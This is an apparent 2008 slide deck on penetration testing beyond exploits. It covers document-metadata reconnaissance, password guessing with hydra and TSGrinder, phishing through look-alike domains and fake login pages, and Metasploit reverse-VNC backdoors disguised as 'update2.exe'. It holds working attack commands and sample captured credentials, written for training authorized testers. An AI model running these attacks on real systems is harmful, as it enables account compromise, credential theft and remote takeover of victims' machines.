### When Exploits Aren't Enough

### Tips and Tools for Better Penetration Testing Lenny Zeltser / March 2008

## Pen testing usually involves locating and exploiting software bugs.





Attack surface of many server environments is very limited.

What if you couldn't exploit any software vulnerabilities?

## Let's examine 4 techniques for going beyond the exploit-focused approach.

Data in plain sight Social engineering Client-side Remote passwordbackdoors guessing

### #1: Data in plain sight

### Google

```
site:example.com filetype:pdf
```

```
site:example.com filetype:ppt
```

```
site:example.com filetype:doc
```



site:example.com filetype:pdf

Search

Advanced Search Preferences

#### Web

#### Results 1 - 10 of 10 from example.com for filetype:pdf.

#### [PDF] Impersonation Attacks: Trends and Motivation

File Format: PDF/Adobe Acrobat - View as HTML

2. Copyright © 2004. All rights reserved. Impersonation attacks are becoming. more complex and better organized. Attractive financial incentives  $\dots$ 

www.example.com/presentations/impersonation-attacks.pdf - Similar pages

#### [PDF] Beyond Vulnerability Assessment: 10 Questions

File Format: PDF/Adobe Acrobat - View as HTML

Beyond Vulnerability. Assessment: 10 Questions. Lenny example. Prepared in 2006. This
presentation explores common information security risks that ...

www.example.com/presentations/beyond-vulnerability-assessment.pdf - Similar pages

#### [PDF] Firewall Deployment for Multitier Applications

File Format: PDF/Adobe Acrobat - View as HTML

Lenny example. Firewall Deployment for Multitier Applications. Page 1. Firewall Deployment for Multitier Applications. By Lenny example ...

www.example.com/multi-firewall/multi-firewall.pdf - Similar pages

#### [PDF] High Precision Information Retrieval with Natural Language ...

File Format: PDF/Adobe Acrobat - View as HTML

#### libextractor

```
$ extract sample.pdf sample.ppt sample.doc
```

```
$ extract overview.ppt
paragraph count - 2
last saved by - Lenny Zeltser
title - Project overview
creation date - 2008-03-14T01:58:53Z
creator - John Smith
word count - 5
date - 2008-03-14T04:56:57Z
generator - Microsoft Office PowerPoint
```

| You can see how the tool works by uploading a file you want to extract keywords from here. |
|--------------------------------------------------------------------------------------------|
| File to Upload:  Browse                                                                    |
| Run Demo This demo is limited to files smaller than 16 MB.                                 |

#### libextractor Demo Results

mimetype - application/vnd.ms-powerpoint paragraph count - 2 last saved by - Lenny Zeltser title - Project overview creation date - 2008-03-14T01:58:53Z creator - John Smith word count - 5 date - 2008-03-14T04:56:57Z generator - Microsoft Office PowerPoint

### Google + libextractor = Metagoofil

```
$ metagoofil.py -d example.com -f all -l 10 -o o.html -t o
```

```
debian-vm:~/metagoofil# _
```

### Finding documents via Maltego



### Finding interesting files via Maltego



### #2: Remote Password-Guessing

## Potential usernames: ranked word lists

http://www.census.gov/genealogy/names/names\_files.html

| Top Last Names | Top Female First Names | Top Male First Names |
|----------------|------------------------|----------------------|
| smith          | mary                   | james                |
| johnson        | patricia               | john                 |
| williams       | linda                  | robert               |
| jones          | barbara                | michael              |
| brown          | elizabeth              | william              |
| davis          | jennifer               | david                |
| miller         | maria                  | richard              |

#### Potential usernames: the Harvester

```
$ theHarvester.py -d example.com -1 3 -b google
direccion@example.com
jamesquieras@example.com
bob@example.com
```

```
$ theHarvester.py -d example.com -1 3 -b linkedin
Mark Jameson
James Quieras
Robert Marcus
```

```
$ theHarvester.py -d example.com -l 3 -b pgp
hoan@example.com
annegolden@example.com
marrie@s1.example.com
```

### Wrong username vs. password





You entered an invalid Login ID please try again.

You entered an invalid Password please try again.

# Confirm usernames with Brutus by varying only usernames.



HTML Response
Primary response invalid login

Primary response is positive

Secondary response

Secondary response is positive

Continue

# A head-on brute-force password attack will probably fail.



Create a short list of potential passwords.

### Some common generic passwords

| password  | baseball1 | iloveyou  | querty1   | soccer    |
|-----------|-----------|-----------|-----------|-----------|
| password1 | football1 | iloveyou1 | querty123 | windows   |
| abc123    | 123456    | monkey    | bitch1    | 1qaz2wsx  |
| 123abc    | 123123    | cookie123 | flower    | gospel    |
| fuckyou   | monkey1   | miss4you  | 123qwe    | superman1 |
| fuckyou1  | princess1 | clumsy    | manager   | admin     |

### Best results with a companyspecific dictionary file





## Password recovery mechanisms are weak links.



They often depend on security of the email system.

# Also, "secret question" recovery is a prime candidate for attack.

| Forgot Password                                                                                                    |                      |        |        |
|----------------------------------------------------------------------------------------------------|----------------------|--------|--------|
| Login:                                                                                                    | jsmith               |        |        |
| Email my password:                                                                                                    |                      |        |        |
| Show my secret question:                                                                                                    | <b>V</b>             |        |        |
|                                                                                                    |                      | Submit | Cancel |
|                                                                                                    |                      |        |        |
| Forgot Password                                                                                                    |                      |        |        |
| Please answer this questi                                                                                                    | on:                  |        |        |
| Question:                                                                                                    | mother's maiden name |        |        |
| Answer:                                                                                                    |                      |        |        |
| l control of the control of the cont |                      |        |        |

# Letting users select their own questions is particularly weak.

| Last Name | smith                  |
|-----------|------------------------|
| Username  | asmith                 |
|           | E-mail my password     |
|           | Ask my secret question |

| Secret Question: | What is your favorite food? |
|------------------|-----------------------------|
| Answer           |                             |
|                  | Submit                      |

## Use LDAP if you find it—much faster authentication.

```
$ hydra -L users.txt -P passwords.txt ldap.example.com ldap2
Hydra v5.4 (c) 2006 by van Hauser / THC
Hydra (http://www.thc.org) starting at 2008-03-15 [DATA] 15
tasks, 1 servers, 26753 login tries
[DATA] attacking service ldap2 on port 389
[389][ldap] login: CN=Robert Marcus,OU=IT,O=ACME Example
password: Bugbear
```

```
$ k0ld -f users.txt -w passwords.txt -I -o out.txt -f 'cn=*'
-h ldap.example.com
```

## Brute-force Remote Desktop credentials with TSGrinder.

```
Command Prompt
C:\tsgrinder>tsgrinder -w words.txt -u Administrator -n 1 wrks03.example.com
password apple - failed
password orange – failed
password pear – failed
password monkey - success!
C:\tsgrinder>
```

# TSGrinder is slow, and requires an older Remote Desktop client (v5).



### #3: Social engineering

## Tricking employees to release information works too well.



# Email phishing-style campaigns can obtain logon credentials.



# ArGoSoft Mail Server Freeware helps relay spoofed email.



# You can register a domain that resembles that of the target.

http://www.domaintools.com/domain-typo



xeample.com
eaxmple.com
exampe.net
exapmle.com
eaxmple.com
wwwexample.com
example.com

# Too many users will give up their logon credentials.

| Username: | jsmith                |
|-----------|-----------------------|
| Password: | *****                 |
| Login     | Forgot your password? |

We are sorry. An unexpected server error has occurred.

System administrators have been notified of the problem, and will address it as soon as possible.

We apologize for the inconvenience. Please try you request later.

### The site can also capture clientside details for follow-on attacks.

```
USER: jsmith
PASSWORD: plumlips
LOCAL IP: 192.168.2.144
REMOTE IP: 208.77.188.166
PORT: 61035
USER AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1;
en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
PLUGINS: Move Media Player; QuickTime Plug-in 7.4.1;
Mozilla Default Plug-in; RealJukebox NS Plugin;
RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-
bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
```

# You could perform rudimentary internal network scanning.

```
USER: jsmith
PASSWORD: plumlips
LOCAL IP: 192.168.2.144
REMOTE IP: 208.77.188.166
PORT: 61035
USER AGENT: Mozilla/5.0 (Windows; U; Windows NT 5.1;
en-US; rv:1.8.1.6) Gecko/20070725 Firefox/2.0.0.6
PLUGINS: Move Media Player; QuickTime Plug-in 7.4.1;
Mozilla Default Plug-in; RealJukebox NS Plugin;
RealPlayer(tm) G2 LiveConnect-Enabled Plug-In (32-
bit); Shockwave Flash; Java(TM) Platform SE 6 U2;
LIVE IPS: 192.168.1.143; 192.168.1.148;
```

#### #4: Client-Side Backdoors

# Keeping up with security patches on laptops and desktops is hard.



# Tools such as Metasploit help target client-side vulnerabilities.



## It may be more effective just to ask the user to install the backdoor.



# The backdoor can connect to the attacking system via reverse-shell.



# Metasploit can generate stand-alone payloads. Example: Reverse-VNC.

```
$ msfpayload windows/vncinject/reverse_tcp LPORT=5544
LHOST=192.168.1.124 DisableCourtesyShell=True X >update2.exe

Created by msfpayload (http://www.metasploit.com).
Payload: windows/vncinject/reverse_tcp
Length: 177
Options:
LHOST=192.168.1.124, LPORT=5544, DisableCourtesyShell=True
```

```
$ msfcli exploit/multi/handler LPORT=5544
PAYLOAD=windows/vncinject/reverse_tcp LHOST=192.168.1.124
DisableCourtesyShell=True E
```

### Reverse-VNC can control a system even if it is behind a firewall.



A system compromise is just a means to an end.



Consider the scenarios we discussed when defining the rules of engagement.

# These approaches increase the chances of a "successful" pen test.





Lenny Zeltser

www.zeltser.com

lenny.zeltser@savvis.net